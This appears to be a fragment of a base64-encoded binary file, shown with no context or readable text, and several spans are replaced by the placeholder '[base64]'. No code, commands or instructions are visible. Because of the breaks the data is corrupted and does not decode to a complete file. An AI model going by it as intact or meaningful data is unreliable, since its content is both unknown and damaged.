V0aDNfVSipV8XLZrPWQ6kuV/n+IqwTNYwmA7q3B/[base64]/POVEPN1J2ETFUDhFHdZh2XCFHioKo3DFoHQFTH7c2zAUnQGXID4fniGiWTBiT/qkprwcJCKORhWaZVSRUZbfZ4iUoq2fSZWXa/DK53TOuwxDkrUXsmgafMlXcsxR/[base64]/[base64]/j12G92HiMwAb5lUzbp2wVsIzYgQAjcQJNgSQMN3G9O5I08wguogANMzRwYQjocp/8VPIVSLCfweY1t3aEdzFBK4klTkIV19tZY6ElXIApM0k2fWMWbKQrIBZcPpQU+mGd6UmqlIsYjwtygFVp8kl93Rc5STg77/Vyu8EqpfmK9MQH9IYD9JctwMMv+KccqgFrUWUt+NaggoSWE1mKuruUhxVqCXSjyPOCGcmgDrAIiNACIStgdEMELkEIaEIGN7RsXnMIF0IKx9YCvwegJugEKeqkb9AAXWMYMCp4/TIamJoYfKJ5mtiO4tYg8xsixZKC5Xpfm9eOrKITKKGFKBEsycRF3KQYNIMCW9sGS7RtjZiGTcYORfaFKGI0GHc3AKcEouOmVnaEBuEAFpEMFWEH/BdhBno4kBNQJUOjJHQ5KSr7QmrHFoEbKShZUDk3fcQHRD0HfowaqxllqzlLqelaX912Xe27qUXIXqzxp5GSi+olXJ4bRJ/an+zmAH/RBqsLUqkpBcNAB09nU00VLfS2oAKZHAWZdhNpiUamHgBlYghWPhqqDBHqoiiSrsvJatiaBH2AAJ2QhjSDA0XGjfkzBtuLdNn6rGzSrP0jIjh5EDUbRB6jr+1iMi9FPAxBpx8zj/gDbLwUTjsRMqxhlygRkP87BClSGUZpGFV3UCyhZHxBCwSoewvJbCKBAmfjBHKhM7DVQSozGSkDB7m1JTfBBBXSk7yInBKhhOsgTmN0W/wTkYUomQzq4RVMQCqJiAkABVN6cRcsqlNvskFokqp0VItz4lktKqs6KL3oGZaZGhhWhr1E6ThZ9qn1uYqOFkX5+ovtBwRnQACEwgVWaYhsJRxEwiw4gR6yuoh3tlK2S5VCJbQL7zvBsi7jEmoK1B9tuQQMoDyLMgAVLWK/dASXwAF9pQW9gAwq0EQgCDMB0mDOioDba2AUMwDDsqLkmBAwnrmQoxuIiiw6aCP2AG4scB1at47EMA5Agjo4MLeP0iKuUxo3UL0qMYRtA7Mr4Qxuk7g3QQB8spJdya8JqUx9cRDNoEO1ySUrEHu1+ExTIhAF8QR50pBojp3GukNhQZ/8MoaweIqLbNAVaWIHdjEUGTK9Lfq/bvAXHFVdcdO9w+ZBYjG8iLyJ1vRypxNymGqX6WmKigSrPlZR45UrmlCqvjB4W3G+qqpF7KQtx7EL+zdcq0BcB3xF+8dHVJfDYzuK2BJW5pO2AQTA9dOgwTrAFz4BeicE8/sANnIE29kYxU8Ep9AEn1F2HmSDCPuM2DsAZEG5iRZFiQEZdYJsSGMO64nDGpAg8+jIQLoAgEEIxaR7mEi3KcJ5prEBgtYERnEEmc1GR0EUzcNN/Kh4n3J0b7BuTbRMNzK0JeFCRgW5BQIERyN4cMIID0YwCWEHHsnEeJOeYwVbYUFxToCwmdGz/WwjRO/AxH9vNR3u0dY409SaUyOFDVoincNmkzPKk4HxAKRxAK+xDTdv0TeN0Tuv0TvN0T/[base64]/ozDTSDAjDCkJmAEFfGShVZTGgJRr7AF3Ds7/quRLeh2PREHNKhmmm0QFVv9F7nRxO3//R6tPR6gidMryDDBXAtV1YQ8qPu5DsITinQtFJjd3Zr93Zzd3d793dvdyIAMP8hqFTf1wMYsCIgMFb/l+1ky1ju0YVWS/KsAhLscoi+CFbxlRswwRxQTAhwAWchwAt8AA3EQwp+mIcJLmPW9Qq7AR1Q3gzTRQz7ATXsgglE8Q0oHl1hTIoUtrgVB43lwo0q6USq8/lJ9q2Ml+fgigm4uJSuTJiMzgsogIaHAOOyDh3os7f2M5PN7QswgsIBWWZAwWO5qQqMTpEpgMbeNvAi58c+HPGmA58OSk8kA3I6hZ68gxVoXAZEL0iL9HFL7/RmQHIrN0AhVPSFRUpTingiiv8OFRd1NyILgHed2/md43me63l3+4IkyBFOmXetondZXp2uwvIB7lHVjaV7Q/DYdWiMmUgPl7WM8LcDuI8V9gYWKMENaOE2qqA2Mri0ZqGNDQAT5PWomKs/vAA12IMgUB4UEMKGDzbjsQg8HkeIy4gU/BJd8OOnEsRoaHLT+gpt3IywJAEWGAM2sRc2iKYgrKM1iBIdNGOHPWPrJkAvNMMZyIQGKcbRuClG0sxrM0IvdCzwsjFy5gQ8xRPx8kmVI6/yVmfdjDlxo0Vxz7uZg/RCkVx4iuefDOIOcYWc+w2d73nBG/zBI3zCa7cvvI7WSgvt9FSDnpqhR+h2GGB34NH/hVqd2ibYgnWoMSprD48IPT5jIzgAEyAATC0ZAmABFFgxNgQug6vwqMN8jV2ACsAwYyjGKdxCLqAAFLAPyl+As8/6t334WDsCXwkCFwRWYVEXr1/RaKyGrDDpSk0NDaTqlt4bvv0oyKyj6jSj6tQ1vyUBcb7AEx/NkEXEC/BAmz7NI6iJGienuePETgDFRxbfVhhfHgrf8e1x9J4Fdtp7mdM7Hye3SC+3nZ20IZ7NotrZyzKAwHdKKSh85Vv+5WM+wqMCsta6tDjHK5paodfiJbwyUemOT2218UQgBDOSMeaVXmVrvNaYFhiDpbtuQobAC6yAwcL8Cvt+FiIAmGKD/8hogRvQwKnbhQk4wxjkwg0kBiMQywXkAocz3oeL216JJhdEAh5EQiQEQiQEgR1oQz2EojqL8WqcgwO5KQ80w88Qwvvn70sBeDGvEabZ2LE0O/6PegiAFkC8EKhEyYc2bRjNOWPgBZY5Kl7MgeLgS7o8FfLYSVahQjIIgwZBsJMuHQSTEBikTIYpGQMI+CC0ZIApQ80MmHBiemfTpieeOz35fLczw9B3mPC9eZOSKYOkSUdEjao06ZuqM2f607qVa1evX7WCa7WPbFmzZ9GmVbuWbVu3b+HGlTuXbl27d/HmLdtAhw45clatekBlMJUChwuMUaw4RWPHjcekWDymAP+Hw4owF8CsSLMidQ9Ag96CZIscRDPuYMDQ4wcR1wsuIECAxUEdFLdR1BnmYEUI3wiwBb+ATUtw2cdDHEfAhZE/cB+4klK3TJwxrbURXBBE54cjMRhmNBDfQI541Y4c/[base64]/[base64]/A/+qsk7M79+zTz8kQG5TQzR747IEtHliFNPFQc/[base64]/ewZUTn+rsWaeSwAbbBCgLRvYbz8tAeSnK3+54jfz/f7tBxf8nf/pE+SZU87yxLPJROYSfVogYjpzpwcICjT0SNoWlCae06zmB5ASxKTqcLo2NCNrB0JBqrAQArLhplRmy1QJCfHCG9xgDlz5wDCWgQFx9IFVPOCCher2A13hrVfjOU/fLpCJauxgB/KoxTwGh4PE9SNxt9BDEYogBS5s63JdzNy3NpetEGiBDjoogJ8e8IMHuYGN8ShdH1Sngjm04V2MOENDQjGvXvDnEYzgQ79kdBGMXMR3xIOAIQ02CAbIJCZNyQn0rFe9imEvKEuqyVGc0rEoVakq4rPKlUgGSpSpL31u+R/84DeWA6ySlawky/taGctY2oAtB9AKy9YiAK0cwiz/[base64]/yROZiJJSA6FepTMnk3wSqXvmQxk5eOYUkKZFPSRUmVusWVXfhmmspAhfdUkCxkwW5bH4rIVmMUlWaZ5Tl/aZZqVNYsKtCI/G2CWta217GMt60xoomWany2tV7LpD5Y9FixnKaVmSfnZfaDWH6p1rWvdogO+HFBnd3InY8bQwMZIVzKLqUxiLqOIemoXT9o9VAYbsCgOQgpDUzsbDfp4A4Qm1BjgWEEMY/jCaFlUvTdw1nqNkd/maOUF4qADHazhB620gQa28lyudlVEXx2RCBfQxxN2sIRa2HQaOMAB4k6QUwLIQQpF0MEnJPFTxx2nQrFhEBcy0VM6fG4AAwCdG/8eFA83CAIXYoAHBhbQxj4AQwUOyB27TMADBfjHD73AQu0YwYhm7ItfgERrHjaCkXQscsrJaImQUEIkpkRpk02a3kz4GmaKWfKSm/xSU7pX2C518kpPWQpjG9sW3m4lsr29rFZKcVzMlmK0ZdkKcHUL2j7PeSss6zNdbpsyy06TBWQhdFfMwmcyyK+1fPZHnjHLvs3K1s5rqe0+Hs0V38bZ0cHldKNBLabkKlcHOFuFIpqrJ+g6sLrWnSdnJkhP74ZmFb46jaP++8EI1YEJ6k1AG15Q34TWEAvFnm9FEfqs/E6b2tOuoT/awAVBCCIX4kjVClyhqeyYtAdELM+CMZD/[base64]/wgN14faAhX2iQjVjzdSC9CCCgmR3zkoIQHPooExbpCAENGAEAJK6O1vX+1pJ0D43OiFVmgAB9fL5hzdOAUCboCCcSPY3HJAwq8wECw9MLHg8C6c4XKqYSqmgA6loxQXTqGHX9ziErWYRj/6cQJcZJwTnFg4GpCQhn6+4g6aGIDE4wEBfqAAiiDjbmCr+sgB4uXIsIASLIVekkwB0Cqt8mBfoAwjNsIi0oFHCCZHZM4pssx7aA7MyozLMIaveO56ikJj8MrMgo5LPAlkPinNskLpVE3OtGIsnk7roo4Hp860/MwHH6/rQKvwwG6VqA6y+OeWWACXDuEAaEntiJDxoP/Q8KKJ6s5pH3BLK+TO0krB0gTg7bLOH97CK6xOmxgvCxdvDI3plpCp7ViABVTrCdFws55JBa5wtuCC1fyCTuok86iAM/aEMR5jMjhgDEDPnSojUDojNKggUcLrNO7AEcjrQR7H2I7NAfJL2mjABPwh2aAt+ITPGBKgFE1x+BLg+NqAxnBBQozBAVwhF1Ag+qbvacqNV87tV9LjbyQhwt7NwgzncOQNw3IKB3TAw3RAEhyBGmqB3i5hONyAEwagDLIhG5DgGhtAF+6g/8pgALatdPTgFhagdFSHERzAHFWEAR0gCZrhXlTgXyaQXzLgyZrMrYpHI1hCJ1hCBIFOKUj/cAVbEGKMYgX/6iZywmM2ZgZhEEvKhyHHxyrOJ+lskPLU4rFoaQd1a5WkjuqaUJYC79C0UAjRcArTkO++bgn9AQoMj/GgIAxTcrRaoTmg4AAsLQ8T7yxYq1VCkmVCa5rajuqggAz2iw3dwu+4kAxawekCTSljqwczUpYW77Gao9Go7pcoSyWXUiZpUg9/8Cb3kC8MiE4GI4GeazHiaTEGBbvuRGjqaTC2oDQ0aAbSrQfoIFLChdhooBRnDws2Mb+SQAm6ofZsT/hMsRSTwDALc9o2zgG4wBoEITZQIAkIoQi0gBBoQPpKijt+IMHIY590UT2k4AhmCgduKhjBL3Ey/4wYURPeEmfecioF4IHi3IAIBqAHthERSMMZrhE1HI6qYKx0juAXLiAENi7JzPEFUMQP5GhecscAOKJGzgqQ6vF35mp5Hsl7DhIEl6KvDPKRpudIsMfnsvNjCItkpCJLqqAhlyLoFmsiv4LpbhIjcevOLk3PjJKaxlDRyuIQoMkfeOl98Iwky+6WbgkrdUslsS7R/AHV6DMLBS3QtCm0wvCzRovqiNItCo/r8GzyfDAkU6YNdas/C41AA01BGbQrHbTywPJm/JAwdsYsCREyak0RKEMRAOUy1hLWtAtpek2DMOAOHIUIHnPYci8JkqANVoDaiC9uTEAUq60wEdNIpf/[base64]/zzmSxrB5sytz5SKxiBP7fCWH/JWLfi8MwCC9OCz1pSKbsQzzCrf5SSZfisTIYVLrxwLErLJUVtWJcO0JaJzojr0j6NWrkQJ7ly1QwIMBCoAAz/4xAXqNaAhjKwizLGQFC4a9cwyFfkMvs8KDZCCHWSYA4+gAeGzxiwAByUgC+fFEqntGOlNAGMtBeYAB7EocG6NAmGAR6KgAvyy1Yys0x5ZZ82IbzOo8Gk4Anc7U1N83DolN5cM8MuLP6oAXTqb9tazFHuYAZwk9eur2m8EcaGMzT1QQuSwAHOwWrIKgFKxA/uxQQqwAf+RZD4Ba2iDAPzwAOlxwpyRHo2SZO4LEnGjMyEwjuPhGJO0CjaFiIRiyGzpFangs2ioj11dV1rySvqjAydsixaYezQDpqEqX6mzrWIS+5Y6xBQresET+wa19DwMy5qi1rlcCsaLe1Q1F69/9IsCs8GDsFAV2abQiskMStMlpXT9q7QbGCViAsvLLK0qtBx0ZDS7rV0vzKd5IAKcCbW3gmeJKPW9CQxDpERiUa7CAMuwws1GDZSiDQBUOQDGCExE2AF/MEBThFKTXFKecBIz/[base64]//1QVnA6kqLfqy4mCoSDWlrZT4NJN3i0woPeP1BBzuX8U60Qb1pK/gTWsXuCDOULMI4XJPQcNdijheUt1pymza07TwSfzyyfyxyuFZyH1SS7T6t1BYULbB1D3UAEfyCuQaDuzYvMpL3TwRW9AilLTFoFcRDBxglSIUNAZoFRaBACaiUFK0UHLqBB0CWfD02fXkglnkAGJKgFzgEXYYhF3LBMV/vBhZAHLRgGGigFxLAZV3jv25RPJCAf1kq+4jgpZqgFgrONA04GDXsTluTTqdhaMugDBylNltMiMQgaZGAMEAD9ZAADhilg6B2dE5hD4qgDniAEUygIbS25PIDXy7/Ah4tsEYIhpDGdh5xwgpgWGNAMEm2TCBpooeDopJIFYhNsEmyU+hEpiEb8iGVuEiYuInXIpAxMid90I7FZFpv9wD25/[base64]/3SaqTlOMaxnww8HauESeqAMpgBIX7sHJhg8cHMTQmMTQntQG+VpiWNqXGEPtCAB5sABUIQHIKI/[base64]//zJUfy83JK2M8/5AZp2NWg7lGEvEKSABmwHOS0l5JoBdvRlAi1w5SZwRkYCVWU4J5IhegILJ07mYE7mS3g4KMC7oaEkoR/JkX7YSkLmiA3LzdTbKtx7o+FTvpHJWZV6pVVyBVJpxLuJxfsbkYXLWDUXWnH9mYRLw3VrwrmQK6bQxP2BEWKLv9uOEXp1ww/g7niaK3gpw9VC2SMUmgSAdT/LQhnvDL1y0EgUtVwH2tFQ2ql9px28LVQjref/xA8Hg2cmWZ4EVjEqAxFrtFAwL/U8mYOCHDJpgKEylkqJrxnSBrDV95VnubFtubGfnEUIgiA+oBlyAeAc1jbOy0Cs9H43m7PrxhEqGAmUpjzk0hHeZvu6r3Ds9HBQGzU1rBZ2wMKooQc0YRv9Sc//nIj0ScZnlre/+TFHx3RuIBJO4QawQAVKbkUacA4YoQtepB5l5DnjkXd+pF+iZ1QhOjshEiaOjgGIwrtRXbzLO2/5sZP4tnwa0ntAyXy85B3eew15tel8qfC+3UO3SfCk/QaFd9j7O9S2nQcFPNC+uFVSK17fFVqriZzSwtqTUilvN7SUco9B1D8R7y0O4dOo/w5dq5XeEblxk4ndX1IF6HWaoJXr4KeZGrzA08LFG1m58l3Gg4ZgK9m6AF4xnjdQSi8wFFY19DqUIxM6ANvhX3Ham4GWKd7ibRnKr1QFZKEgDqIgzmEYpODjhy1rZqgPhLkXHsHkL4Buto0OeqCCH5F/5fIHYl7CgHFnDdiAf/aAa2EJLOwXbBMg7tyZcUdMj4MHMWCYMUMOEiqbICJpAGeGmB8DBgi6gCAEij40gnBp9MJBEixzHDRLwsiADzsVKuSxQtNKzJjJ8siUmSedTUzpMGGqkCGZUEwMML1DygAfPgZv3kAY8WZE0nfvMmjN4KmrpwxLkYplQLbpm7Jl8f9FHUGVrdsRT8mqjao2qVJ/ePPq3cu3L959gAMLBnyAbylGeG0Ezhu4lQ0ykCHnjRw5MJnEgQv7O5AZL2fNey/7IwMYLxkbmwerBozaH2IW+w6UWqEidqnWpPcJsGHjwAEysC1jHtxaMQu8AgSomCxAcKvleVk0L/139eDdnlsf2mcDumfh/gjjdTzctHjX/hQfugz70CHNnHXz9g1csGjF1lUr1KGjgQ45qwRIxYBUFGCggWMkqOCCDI7BAQcOFjCGgYoo8gAVSKwiRwMNzICBQQPQQcQCWiCAggP+KMFDEgm0aAwPSnSzYhI00ohFEjzw0MuOPPaiwo+PnPPBB0r/[base64]/UVstYfuf1BUUrvh33lwCO8SZua+mNy1tzolmbF2eP+YZXKfsc8t0+eEGxXCvYBtbaATZMp1sr4eIWG1/p+hVfcQLgpQJoeTEiHXdQ/yi8Al7B0VtdvtxRXEpi3voTscL4igYZdLy9K9lo5/UGWHOt7DbfdwybZm18+e2HQX8AAkjgA4ociGCDQCMIYQEcFFDhA0hTsQoScujwqCM/EEHEBSUSMjEjLLqIRRsf9JJAjTSuqGOPvcyhggMOqNALI1AMqYQSH7RBCgJKasEFF5XecEMfhBjTCw8J0IBCCFpckMsCXPaAQZibqPPAFkg4iqYWR+wASy1uvqk5nHGe0PkJBOCwBAlL5MLJQQYBOmgPfy4ERwNyyLGJ7BR5aBAduGyEDQLDMHEDDX4Qg8ULN/LgABY8eOoDqaWmShNOOeUhffM2wToUV1a801RZyf+cRVZUzXpPFlNlCSVssUlBdeyxT5EP/lxqPZvWs5ho5Ym6+O+FMXw2cLuuxXmpDbnyl5qCqYtm1CGDABDjj+l4p4EYy1hqVCMvvcCmFaGJGV8OlhjRbOxdNvigP/[base64]/Uy0ksYCMIORDqGPdn2bwOqYhYRMcctTtRLSRjtQBSsbwQxewcKMkzGEOWNgRFnxQgS/MBFXVu0lMmIcqT3wBLESxwle0YpZcQUBXbxjEsuTnlFttBSy/whX8jpWrZ62Pm74SC7C2YgECEtBf1unNAfwlw9rsI11Q8CFl5knPyCjGN/jMpz5FQ0TztGIFFeuOx4iYn32thmEqaI4A+NWvzOhTn/gpzgGgUAoMQoFmssnNcSrWMsGsMF/7ek7GLtqYUuSGn79JTGtY4C6UDSw9qylYbhZ6Loc+FJ/4qdl++qNEOTCxZ06EolAhBFQqIjJAG2qAQqAmogV00Q8fmMPX/[base64]//LJWzIeZdAvKcNRiBg0VZCxuPzHa2tE37R714RBw/4I8hNYMLOkYAArgwjErpkQZ+VMEjhpylwoUgBEg+lByqiLQNLXIBmfjEDqjcpn6/[base64]/xAIOOuOxT3uOLOVSr1wwDmSQIhAXsAjWiCCGBAxb71O5N76qByVJSnYK+OABAHvNw4udwuDb+QCRKDDQe6gOENBPEyXzeJmWbn2ENTBd+ge3gt+lLy/ndaX1Hven11LE5a/vCt8EDWtMlAB4tYP02Z5JvmuYtxQG/3QPZ9+c4/CFfuNGumiDj/Sj64NpVvrA/WluvrXz/72u9/pVzcUfxDxnwjnekC9lpCvf63/siet2Eq1SMi2dkywbMUzMVKVNXT3I9W2RmpDbXineHCDFw7ABYJXImhFNSbyETSQBIk3CnNACH1AOBcQZwhQSA1BbxeiVD0gBfogZVSGOZwnev80WAtZFknU4AhisABaIgg/IEpiECiVFXETYSar5FklAlp8tGwvgGc+kiMytjwx8QWp8meBRnyFNmha4QIZUFuekD23gmmZ5j1LARaVNn5H1xVF1xXItRRhkU2/onNEB37fh4blZ37VAi/vt4d82Id+2IeicHVGZGsckmsCoggDMmE+82sLciA9wzOIxGENQH8YwFTJhgI4chIoYkYK+DU6YjYvVjYxxoDYpgJxcyTchgU7lgtSQDWCRCK2RwjLpgKyoAQOQAN90G51cANcgII+ZXZN8wNSsAdStm9V9nn9JkkkgDlVlidL8GU/8HiRhzqtIwYMgWZqFoA9UHFOxRH/sfg7fnRLeKdLp9UMxFQTp1Iqr1VyKkdoNPEOy8eFyYUPuPJMw0V93TeH5FeHPDcscCh02iN0W2F9RoeG1YWH1FIxf7iQDNmQDtlevqAH8bdT9FeIAXJ/FRJU+4dhE2Igkag0GmJslTiAHMEEzbAiJuAaVNVHZxRjbvSAP0JtacOADqAEbTCBH0AJubCTRCApiONUGCeLa2MkUEADUVJkKHADdbAAPdAQTTQgFCGMxPgExlgLzIgDzYiVWmmVS3ALjhAiWoACF4A6QvhwYBImaGmEbdYlHGEicoZuy/ZiXPU3f+MC0vNLNZFyO2EqqGJ8+bh8gIkrR9EUu2IX0EWQ/+OnDWhofZfmj+I0mI8JkDqXj2l4dAg5Mw+ZmZq5mQ3pCz/wA4I4iDfjH0okIPeniBW2IGIXNI44YRcSkpRoiZPSB0wYNys5Rp7YRqe1I6TIgKOoAm/DbURCA7mgg45gDW7Wk5MSAnLWCzdZJAmwN1oSAsbQBwtwV79IRRsyA46wAFO5Jvy2jFb5eVYZSeUJC0vwBLkQKSaiembmYJVFShKXSn0VNUhIKT8WZC/ACDP5hC9APMtDKsI3oKhyKqdSaLaVhbWyoNg0PmlhmJQ2mYi5mGtoacPSFPfIaTiXPgE5ad3HFZdpLRXFmSRaoibqdAIwBUVQBKA5kfyhA/RXf/[base64]//[base64]/K0UBu1Ujsk4EAkRCKkb5O13XCTbdC1XvtVeZYAftBH6IZu0YoiH8AIWBA4hDAM4KYkXCI1n9milZh1N0N/sbNET7mR/NeRB1IgSJWmx7asdTAH/zfmIrF0YnPACG1wDlaipNgKuXLpALIgJPUyDEVgDZVlZmDmBubKBeXQCEfiDelgDjTQeAknCE+iBWVar/rXZHDgCPp6BE/[base64]/SDR6ztqfLBHUwV1KAOFJTBIsliIbyYP9Rmvf3dROimv8Non9+65oDEjsiCTVSs3bDwDa3eUZzoG1t4ACM8LjVhjYvZsSnFUd9NyTeWpxgUhGsNwDYUAdFcA85kAOnoATXEA3mIIJ18K6e2wcIQASL83X2RgRFcATVQJVT1qbguQP75rs7cAtw/AT6UCILoAkMkbAKiwhpVoRmso09qYFrBWRvt7htAAVW8gifiAV8EKAz4ajCd4U1waDgi7LimwFHsb6a/CvONRfvM1xI4RSnulz44BY4K785a786e7/8u7/4q78jQMC0XMu2fMtFa8BOm8AJzMBY28A2aZMR7LWMMMFYUMHRSgPKjJtk5A9twANjewMg/LYXoA9xu1igWYn/GLALWYe3uOZTiUhhwxpsRnV2/HFsOcwRw5AjiOvDDvAIifzOM/kIRxy5L8a1TgsFTLAAmgtxM6AJA5ALn3AP5QADMFAOzPAN30AMjZCL2CAIbmAiCNC6FAaVGEAHmbfGT9AEdLwEO9AElwDHIU3HTeC7S3AJ+oAA2GANDJEN/lwRZzmfahmo3si8Y3SSe1ckQIJnCvAFxDAqICuy62gFLqBMtEIrJ3vU15Sy0WWG7DuYwgXKmuYWNjuqwNWzOZvVWW2/+3u/9Fu/VTDLuDzWZF3WZt20wmnAvPy0VdvWCtzA3RAjwhzBfCdWiewpa4vMxpDBFNsLSgAOUrXXTOC2/0W2JXG7qyjcq6SpMy0MdnwLbMT6t7sWO8mKwyOyY8PgR9DaIifhI2jzCGxDz/OMxJKrrTbptErABOvZeg2wDDNgDZ/QBFdcDgUNA4Gg0DdACIQDr5RCpmX8t6i0SPqgBxrNxpeQnlPWBG183LAQx0VQB4JwB3Aw3YiACNf4On/cKI/yZhhnKW/1NXPAd0pgL9HLe6slhQXqsVZIyfHYhTC3oERBFNd0afNtvumDoVLNFlytv/z7s8ul3zur1QLO1Vrd1WF91gie4AputLrMrWsNtW4NzA48zF5b1xa+KbQktglACXu9zIXaNiaw4TTABCgQwmi1APogNUTwA0UQf/+DmHUrnDNLpJEcGWwEoiFN4zQCmM5akNlU9TW5JJcqMMRDrG5nI9ozicSMEDcR87TEacJ3BQfQsAvlcA9WPNswkAqpcAra8A2BxNvwRq+bANxK9QO5oAdq/[base64]/M6prOMp/OGp2OB6bn5nDTFIHHShaOJJ4R4zkQ5zuSvrZxbzk3dDkdKQF0k4H4lCJVX7F+k7bWR4IxOAHXx7RCHCdiyMHB/IAwT0Aw30EalwNa/wLa+zwDi8JtNvmsNAEvyAJRQAPC1vduoAIy5DdtXM7g9zdsOQHOOIAK1ASirzoVsIDHlug6vg86U3ULsAHlD5oX3iy8FjfYMHp0BVd0uXJPtezsQxcc9EWBh6/W83q9Duq+FDrUj/1sq7Wac3LDCzhcU3hwB7shm7obCPsDtCEzVDBHI7sv2O2cNcGWLDX0kzYhWPNJUztKfxgFdk0jf11MhzDkT1hNx4753x1/[base64]//7es1rlOtQqc/xEu4XMNEG3aQBkIxeDBFVAYLWTI0MELHlgSJKBkjMZFjDSMJXBwzoAfGjcIDauDQIuUC/qIEPnxw9FLRxh2YaA5Q0cDHXJ0UuFJrf/[base64]/////eeQcTAglk4EB88HlDwQXxQfANCN8YYcIRTDGliioq0bAKCy//xLDDDimU8A0GMPHnRBRTVHFFFlt08UUYY5RxRhprtPFGHHN08QN/[base64]/yDkBmOa4YERgZQ4R4kxr7tuDh8qOO+L8fTllzwX+HABYPT4qK89+BLOj7311qNvvvrqC/[base64]/jFvjyC+eBjnYhdoE98T757L2IL7pOYPvXx42/i/[base64]/5AANOGCAUdWQx7JIAItoTaAaEzANa55Ru08sYACR0QXo0oCI4AnPNsHpAbnM5cYQDIMJN6AEdKBQlw8U5CyPOIcDuuCD7vzreuPhHnnW4b11rKM85WNPLRWGvvStj332cViABISJi7lvfgQaEDCHaT/9gcxCAvTQyTiUMgodUEEMcGA1rXlNbDLwRzqLYJDqQkEkKcmChlPIIzY4JQ/6TQVhUaFESNilGzRiXV8KEw9AcoMzbY5NX6PDm+JUw7LZCSpyyIna9iREhArRMjxxClQQpahyLfEGC1ln39LyFetMMVPY6eIZznANE2CxHotbQV1QNAdJ3GNylXsVYRAz/ysU1MokC4jjDObYp8s0AAPDkUKynjCBLKyOkDt4whHI0QR5REsSUhDEABwhht7pwjfCA5e4TKfEcyVveTRIwAsIAso2BM5e13lBBVL5BX+xUmAFe2V5LNCe9hisPfOxQn0apr7+5DJiASrQxeIXP/n5EpjIZECD+FehZzqzmSozYIIgRM1sRlayk6XsiiDYTW/6rEg/[base64]/sHsPRDkGMltEyVLdZC0XRsyCBbWSQnWckJhCA3g9SzCIJTSeJsEtFCW86LenCd60RtM4zBpXgSQsxi/lICJII1raXJJF4DG5xgYkNE3QQaOlmFD6lh5wIQN6HE9eGebmKT5bakuchhAqemyBDrJHoFIF2cA7q4uJBq9xqTNoIH0EEXu/jDHEsgb3kFg95UkOL/Bn3gAmMuIIjI2OagD6CGHOBQvAvooXbQ2kETbL0DHDRrHkDVgxYEQYceiGHBDZakJIk3HHMhhwvpak4SHKCknrUBLqUkJRTm0IWzeuc8A9s2LNeKHlq+OAPygY+O9dofcesysDf2K7olZjEDSVNkI0jZyVAWoglFSEEhe9mS/f1vgNPosk7u5pAw/c0jeVZoGTxappY2JnVyOYRawlpIxrw8MV9kKyxkAkm6dtuwia1sZrshTgoqh1ZTgynHDQrbfsg2n/SQJwTFCXCmUhXnoiA6mMooFb+ygiEMYdKSDumkjX6NSqMDHFD2hwnGS7lPf9pYqQj1evXJEgzAQU90/+yhfRUV61rTGlpNGGotUPMELlyADp4TdoMfTNXe5FEMlWyuY9A1jOb4YQ5JUoKopuTh6vCAPKk0z+CvFzDEfxt8cD1f+QRUVwDZZ8Uz9o+OcXzjy7v7r8VkwAHnHWT/1ZtlIIMQPt4RcNSnXvUouixm5dKzb242nAsnmmgPN7h0SlcFcxChakMiTyYEf3lllkhIOr4528owt3GaSZx1AAcdzFkndu5hZXzicuP2KeZd/5WdHgrR4lxlGL0YiMPTWZY2BH272uUuFpOuhKUDyR/dyMEtCgP1VqWiHDm4HDOsbmqsUzWlOC6CMp0FKIJZWwIFVECimgDWgYUiQAAEC/[base64]/QuMe7CcwoABxLA6N/qayNC6XSEUKvC6InCDTEhABYQFWFyCQNKHtBMEXLgWBqsNcMHAcAH/jrlTIufyQEKghCQoqSTpEQ+IErZAi1Lqgi4YGBb8F7ZyK2+zAFkKGPeQmOvpj79CH8njwYdZsf+gsSAUN3jLn32bt5FxJmYCEcN6wimMR3m8ptazwg+AvQlKuCn7LKJJCEZYgUxZCItSJ0pBLS3BCDETPoxzjiS4mqwhiRdiMxlqCfjirYAyOYJCuT7byD/MM5Xrwz4DxO57KEHDGy3gAo5IxLqAHhQBh25YgUiESUf0gDbohkmMv53xh2+oBU6knE0EDDSynKprQwkENsmYjB/yldL5gQWQAteQRXlYgj6CRXkggXKAnK/BBd3JxUhCAgxsgDzKDKq4JEfBOxpo/4Zn+y5/2KIoEQixeoQzCBhsi8aAuUY+sIAZvEtDMITvAR+G8QSBcbyFWR/+gDEepDwao5j5cTdyLCb78byWKaAgeyYCcpCNwQRPmEfN3MwH6hHPtMcrRDjOorLPYjiGGEgnKkgsMQasuYFjOEM01IgkSAIzIUoYuq04fDOykQmTw4k8wUPLEK61qaMeYrWZyxPvkwlF+YEiYBQpQA4/CAvo4ZFu8CJ08BElsEkP2E4PsElKrMRMO4Onw78z2kSh9L/ZGsVFyjodGsDKKMAfEAQp+AVYWMCprE8SuIVTSBVb7AHZoI3aeDveQAINFEusQh5Nco69m0QeQYcsWosksf8XRlAAueSDZ3QrvjyxvdzQWHolhkkfEPWPHNyriinMXDpMb9QxIAwmcSvRGtsYH9u3/kFCCgEyI/MYzORMHd1RGwGvz/zMghOSEZS9oCHNCyIawTkcn4M407oSd6KBOMiahFTIi2iGJACJFnohvdiLlaBImKih5rMTjEy5PNwTmCPO4zKUPDG5QDOe49ACjgAVHgmaaxiCelC6CXJJm/ROSrQL8OIRI7gF+yPPnrw/TYQV9KwDxviamtqJIVqFGYCoC6iGZ5HKJYAFeZCHWoCFTEg7BLtF2dAFOEAE4JGk35gB4TjQstykBJiDeQElBzWBLfokeSGLObBQGGwrPtj/0ILRhr2EJVmqpbsMUcEczPzIwV2ivIYh0YmZn/dpTGIqkM6LEJApoAJSRwOqH2LKTB7tVm99kYEDzSHNQiM9UtNsiCwjyBAiQ4trBOHTpDQ0swS4iHx6I4kMuS8duRvyvunTyDItTutjNY+UueMkKDtRzuVciTelASg4Aw/wByNZxEorlddbOouFPx81FX9AhxzAxFbptEPdP5FFVK15oVPzHJtSGwLUgV2gCi34hEyNykuVh3moBT2oAy04Wa1cMDjoWV30jWWYjV80SUdRHkIIBSxYixUQiEUTOpD6R7WYgxA6q1YimFZKDxMrD4ipJR3LwffBmL66QfyovBZ1/1bH7KuM0Ri1RUdsHbIhExGRWRBt3dZvrVu7/dEfAc26MDgi3ccttLKEWEZ0yr2maQY/[base64]/93d88SIf/JTEBroB0SAYCSYYCLmBMqICMuR/8uf/MEhkQCR4ms01bj7FMj3Hg+3lMkWFCIHvbfMvWywQmbr1bE97RKrTHIYE9ch0nKwuthkBNJ4oI1TLDM9SkraKEBKDNrLHNLVW+yY0Ts0neQ0m53+wJ6rMz4+wzPbFc79stRRFdKXhOJsACETIE7lqB7PooLwKpSRO6IfioOg26oDOCaLA/4DWv8wpZT/xEUDwFZhiGUzgJKeiLl+BXanhiSSiCIpCCTEgWsZMH/T